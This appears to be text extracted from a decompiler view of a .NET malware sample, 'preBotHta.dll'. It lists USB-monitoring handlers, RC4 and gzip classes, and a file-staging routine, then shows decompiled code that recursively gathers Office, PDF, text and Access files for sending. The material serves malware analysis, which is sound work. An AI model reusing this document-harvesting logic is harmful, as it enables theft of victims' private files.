 preBotHta (1.0.0.0)
preBotHta.dll
PE
Type References
References
{} -
<Module> @02000001
Changeforfun @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @0600000F
Changeforfun() : void @06000001
AddInsetUSBHandler() : void @0600000A
AddRemoveUSBHandler() : void @06000008
ApplicationUp() : void @0600000E
CopyRootFiles(DirectoryInfo, bool) : void @060000
CopySubDir(DirectoryInfo, bool) : void @06000003
CopySubFiles(DirectoryInfo, bool) : void @0600000
DoMainWork() : void @0600000D
DoUSBWork() : void @06000009
SaveFileToSend(FileInfo, bool) : void @06000002
StartRootFiles(DirectoryInfo) : Thread @06000006
StartSubDir(DirectoryInfo) : Thread @06000007
USBAdded(object, EventArgs) : void @0600000B
USBRemoved(object, EventArgs) : void @0600000C
distenation : string @04000001
w : ManagementEventWatcher @04000002
{} common
Core @02000003
gzip @02000004
RC4 @02000006
RC4V2 @02000005
utils @02000007
85
86 // Token: 0x06000004 RID: 4 RVA: 0x00002294 File Offset: 0x00000494
87 private static void CopySubFiles(DirectoryInfo di, bool isRoot)
88 {
89 FileInfo[] files = di.GetFiles("*.xls", SearchOption.AllDirectories);
90 FileInfo[] files2 = di.GetFiles("*.xlsx", SearchOption.AllDirectories);
91 FileInfo[] files3 = di.GetFiles("*.doc", SearchOption.AllDirectories);
92 FileInfo[] files4 = di.GetFiles("*.docx", SearchOption.AllDirectories);
93 FileInfo[] files5 = di.GetFiles("*.ppt", SearchOption.AllDirectories);
94 FileInfo[] files6 = di.GetFiles("*.pptx", SearchOption.AllDirectories);
95 FileInfo[] files7 = di.GetFiles("*.txt", SearchOption.AllDirectories);
96 FileInfo[] files8 = di.GetFiles("*.pdf", SearchOption.AllDirectories);
97 FileInfo[] files9 = di.GetFiles("*.mdb", SearchOption.AllDirectories);
98 FileInfo[] files10 = di.GetFiles("*.accdb", SearchOption.AllDirectories);
99 bool flag = files.Length != 0;
100 if (flag)
101 {
102 foreach (FileInfo fileDetails in files)
103 {
104 Changeforfun.SaveFileToSend(fileDetails, isRoot);
105 }
106 }
107 bool flag2 = files2.Length != 0;
108 if (flag2)
109 {
110 foreach (FileInfo fileDetails2 in files2)
111 {
112 Changeforfun.SaveFileToSend(fileDetails2, isRoot);
113 }
114 }
115 bool flag3 = files.Length != 0;
116 if (flag3)
117 {
118 foreach (FileInfo fileDetails3 in files)
119 {
120 Changeforfun.SaveFileToSend(fileDetails3, isRoot);
121 }
122 }